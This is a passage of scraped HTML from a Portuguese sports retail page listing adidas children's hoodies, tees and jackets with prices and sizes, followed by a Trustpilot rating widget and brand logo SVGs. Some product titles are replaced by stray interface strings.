class="product-box-title mb-1"> Big logo Essentials Cotton Hoodie Kids <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €35,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 176 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-essentials-big-logo-cotton-tee-ic6855" class="product-box-item-small p-0 color-black" data-id="ic6855" data-price="18" data-brand="adidas Sportswear" data-category="Futebol" data-position="4" data-name="Essentials Big logo Cotton Tee" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ic6855/1017586-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ic6855/1017586.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ic6855/1017586-480.webp" alt="Essentials Big logo Cotton Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ic6855/1017586-480.webp" alt="Essentials Big logo Cotton Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Essentials Big logo Cotton Tee <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €18,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 176 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-future-icons-hoody-kids-im0076" class="product-box-item-small p-0 color-black" data-id="im0076" data-price="42.95" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="5" data-name="de 4.6 estrelas" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/im0076/adidas-sportswear-adidas-future-icons-hoody-kids-976050-im0076-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/im0076/adidas-sportswear-adidas-future-icons-hoody-kids-976050-im0076.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/im0076/adidas-sportswear-adidas-future-icons-hoody-kids-976050-im0076-480.webp" alt="de 4.6 estrelas" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/im0076/adidas-sportswear-adidas-future-icons-hoody-kids-976050-im0076-480.webp" alt="de 4.6 estrelas" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> de 4.6 estrelas <span class="d-inline d-lg-none"> - Verde</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €42,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 128 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-future-icons-t-shirt-kids-il6143" class="product-box-item-small p-0 color-black" data-id="il6143" data-price="24" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="6" data-name="EUR - Español" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/il6143/adidas-sportswear-adidas-future-icons-t-shirt-kids-976054-il6143-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/il6143/adidas-sportswear-adidas-future-icons-t-shirt-kids-976054-il6143.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/il6143/adidas-sportswear-adidas-future-icons-t-shirt-kids-976054-il6143-480.webp" alt="EUR - Español" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/il6143/adidas-sportswear-adidas-future-icons-t-shirt-kids-976054-il6143-480.webp" alt="EUR - Español" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> EUR - Español <span class="d-inline d-lg-none"> - Verde</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €24,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 128 140 164 </div> </div> </div> </a> <a href="/bebyshop/p/adidas-future-icons-hooded-jacket-kids-h44344" class="product-box-item-small p-0 color-black" data-id="h44344" data-price="50.95" data-brand="adidas Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="7" data-name="Reclamar item defeituoso" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" alt="Reclamar item defeituoso" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/h44344/adidas-sportswear-adidas-sportswear-future-icons-hooded-kids-1042070-h443441-480.webp" alt="Reclamar item defeituoso" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Sportswear </div> <div class="col-auto p-0 color-gray"> Criança </div> </div> <div class="product-box-title mb-1"> Reclamar item defeituoso <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €50,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> M (147-152 cm) XL (165-176 cm) </div> </div> </div> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">EUR - Portugal Português <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> EUR - Portugal Português <strong>8161 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="currentColor"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> <div id="snippet--footerArea"> <div id="footer-wrap" class="footer font-family-title"> <div class="producers"> <div class="page-max-width mx-auto producers--black px-3 py-3 d-none d-lg-block"> <div class="producers-inner"> <a href="/bebyshop/c/11teamsports" aria-label="11teamsports">  <svg id="Ebene_2" data-name="Ebene 2" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1007.42 145.75" fill="currentColor"> <g id="Ebene_1-2" data-name="Ebene 1"> <g> <path class="cls-1" d="M1001.46,69.39h4.56v-11.82c0-12.53-5.08-22.72-14.69-29.48-8.39-5.9-20.2-9.03-35.11-9.32h-.11s-.11,0-.11,0h-27.77s-174,.01-174,.01v.17c-12.94-11.78-30.14-18.95-49.02-18.95-23.81,0-44.95,11.42-58.25,29.08-10.52-9.06-22.36-10.29-31.7-10.29-.07-.07-57.54,0-57.54,0v3.12c-7.64-3.43-16.93-5.16-27.7-5.16s-21.07,1.9-29.24,5.66l-.21-3.62c.34.34-130.63,0-130.63,0l-.52,10.45c-.08,1.56-.16,3.1-.23,4.61l-2-7.06-2.27-8c.32,0-217.07,0-217.07,0v-4.98h-39.7l-2,.93-24.71,11.44v-12.36h-39.7l-2,.93L7.65,29.6l-7.65,3.54,2.19,8.14,5.97,22.12,2.97,11.03,10.54-4.4,6.94-2.9v64.43h52.85v-58.77l6.61-2.76,6.94-2.9v64.43h52.85V62.71h9.39v63.31h11s35.92,0,35.92,0h8.94s0,0,0,0h114.9l1.98-8.51,1.11-4.78h3.14l.89,4.45,1.77,8.83h9.01s60.3,0,60.3,0h9.5s4.52,0,4.52,0h30.22s8.52,0,8.52,0h0s5.21,0,5.21,0h30.32s11.55,0,11.55,0l-.1-2.07c8.44,3.16,17.34,4.09,24.87,4.09,10.67,0,19.54-1.41,26.87-4.29v2.26h11s35.05,0,35.05,0h11s0-11,0-11v-16.18c8.58-.58,15.5-1.91,20.94-4,9.32,29.51,36.91,50.91,69.5,50.91,19.39,0,36.99-7.4,50.05-19.75h0s153.96,0,153.36,0v-19.99c2.8,5.09,6.83,9.43,12,12.87,9.09,6.04,21.51,9.11,36.9,9.11s26.24-2.74,34.79-8.36c9.44-6.18,15.09-17.45,15.09-30.13,0-7.81-2.03-14.58-5.96-20.1ZM71.46,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM137.87,121.56h-32.85V52.28h-.41l-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 